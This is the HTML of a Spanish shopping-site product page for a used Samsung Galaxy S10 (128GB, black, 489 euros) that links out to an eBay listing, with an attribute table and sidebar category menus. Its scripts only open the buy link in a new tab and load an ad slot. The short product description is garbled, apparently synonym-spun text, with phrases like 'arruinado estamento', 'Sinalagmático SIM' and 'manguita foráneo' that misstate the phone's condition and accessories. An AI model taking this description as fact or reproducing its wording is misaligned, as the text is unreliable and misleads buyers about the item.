data-large_image="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/3psAAOSw1bVdZaxD/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxNjAw/z/NREAAOSwS~ldZaxO/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/NREAAOSwS~ldZaxO/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/MTIwMFgxNjAw/z/NREAAOSwS~ldZaxO/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="Samsung-Galaxy-S10-128GB-Negro-Funda-original-Cristal-templado" data-caption="" data-src="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/NREAAOSwS~ldZaxO/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/MTIwMFgxNjAw/z/NREAAOSwS~ldZaxO/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/NiAAAOSwihxdZaxY/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/NiAAAOSwihxdZaxY/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/NiAAAOSwihxdZaxY/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="Samsung-Galaxy-S10-128GB-Negro-Funda-original-Cristal-templado" data-caption="" data-src="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/NiAAAOSwihxdZaxY/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/NiAAAOSwihxdZaxY/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Samsung Galaxy S10 &#8211; 128GB &#8211; Negro + Funda original + Cristal templado</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>489,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<form class="cart" action="https://www.ebay.es/itm/Samsung-Galaxy-S10-128GB-Negro-Funda-original-Cristal-templado-/123889048921" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/moviles-y-smartphones/" rel="tag">Móviles y smartphones</a>, <a href="https://www.hombremoderno.es/moviles-y-telefonia/" rel="tag">Móviles y telefonía</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Samsung Galaxy S10 SM-G973F &#8211; 128GB &#8211; Moreno (Desbloqueado) (Sinalagmático SIM). En arruinado estamento, siempre con cristal hábil, no se desajuste de uno principiante. Con prenda. Añado manguita foráneo (valorada en 30€) y cristal hábil.</p><div class="hombr-1baaf7f76f96fd436a00f5b96cb93086" id="hombr-1baaf7f76f96fd436a00f5b96cb93086"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696cf3c65e5e2">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696cf3c65e5e2',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-5de2ddc4e639b61d02f3d6dba53711ab" id="hombr-5de2ddc4e639b61d02f3d6dba53711ab"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_memoria-ram">
			<th class="woocommerce-product-attributes-item__label">memoria ram</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/memoria-ram/8-gb/" rel="tag">8 GB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_capacidad-de-almacenaje">
			<th class="woocommerce-product-attributes-item__label">capacidad de almacenaje</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/capacidad-de-almacenaje/128-gb/" rel="tag">128 GB</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_conexiones">
			<th class="woocommerce-product-attributes-item__label">conexiones</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/conexiones/4g/" rel="tag">4g</a>, <a href="https://www.hombremoderno.es/conexiones/bluetooth/" rel="tag">Bluetooth</a>, <a href="https://www.hombremoderno.es/conexiones/gps/" rel="tag">GPS</a>, <a href="https://www.hombremoderno.es/conexiones/nfc/" rel="tag">NFC</a>, <a href="https://www.hombremoderno.es/conexiones/usb-c/" rel="tag">USB-C</a>, <a href="https://www.hombremoderno.es/conexiones/wi-fi/" rel="tag">Wi-Fi</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/color/negro/" rel="tag">Negro</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipo-de-tarjeta-de-memoria">
			<th class="woocommerce-product-attributes-item__label">tipo de tarjeta de memoria</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/tipo-de-tarjeta-de-memoria/microsd/" rel="tag">MicroSD</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_factor-de-forma">
			<th class="woocommerce-product-attributes-item__label">factor de forma</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/factor-de-forma/barra/" rel="tag">barra</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_caracteristicas">
			<th class="woocommerce-product-attributes-item__label">características</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/caracteristicas/carga-rapida-inalambrica/" rel="tag">Carga rápida inalámbrica</a>, <a href="https://www.hombremoderno.es/caracteristicas/sensor-ultrasonico-de-huella-dactilar/" rel="tag">Sensor ultrasónico de huella dactilar</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_procesador">
			<th class="woocommerce-product-attributes-item__label">procesador</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/procesador/ocho-nucleos/" rel="tag">Ocho núcleos</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tamano-de-pantalla">
			<th class="woocommerce-product-attributes-item__label">tamaño de pantalla</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modelo">
			<th class="woocommerce-product-attributes-item__label">modelo</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/modelo/samsung-galaxy-s10/" rel="tag">Samsung Galaxy S10</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_contrato">
			<th class="woocommerce-product-attributes-item__label">contrato</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/contrato/movil-libre/" rel="tag">Móvil libre</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sistema-operativo">
			<th class="woocommerce-product-attributes-item__label">sistema operativo</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/sistema-operativo/android/" rel="tag">android</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marca">
			<th class="woocommerce-product-attributes-item__label">marca</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/marca/samsung/" rel="tag">Samsung</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipo">
			<th class="woocommerce-product-attributes-item__label">tipo</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/tipo/moviles-libres/" rel="tag">Móviles libres</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label">MPN</th>
			<td class="woocommerce-product-attributes-item__value"></td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
